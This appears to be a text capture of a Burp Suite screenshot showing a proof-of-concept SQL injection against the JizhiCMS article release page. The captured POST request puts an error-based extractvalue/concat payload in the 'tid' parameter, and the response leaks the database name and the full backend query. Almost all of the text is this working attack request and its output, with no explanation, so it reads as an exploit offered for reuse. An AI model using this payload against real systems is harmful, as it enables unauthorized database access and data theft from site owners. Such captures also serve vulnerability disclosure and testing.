 Accept-Encoding: gzip, deflate
Request
Raw Params Headers Hex
1 POST /user/release.html HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.111/user/release.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3
14 Connection: close
15
16 id=&isshow=&molds=article&tid=
2'and%20extractvalue(1,%20concat(0x5c,%20(select%20database()),
0x5c))%20and%20%20'1'='1&title=1&keywords=1&litpic=&file_litpic
=&description=1&submit=%E6%8F%90%E4%BA%A4&body=
%3Cp%3E1%3C%2Fp%3E
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 18:36:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=or47icmjn28rlqojj35trmgik3; expires=Fri, 14-Aug-2020
19:36:53 GMT; Max-Age=3600; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 267
12
13 错误信息提示：<br/>数据库错误：XPATH syntax error: '\jizhicms2980\'SELECT * FROM
jz_fields WHERE  tids like '%,2'and extractvalue(1, concat(0x5c, (select
database()),0x5c)) and  '1'='1,%'  and  molds = 'article' and isshow=1  ORDER BY
orders desc,id asc
安全鸭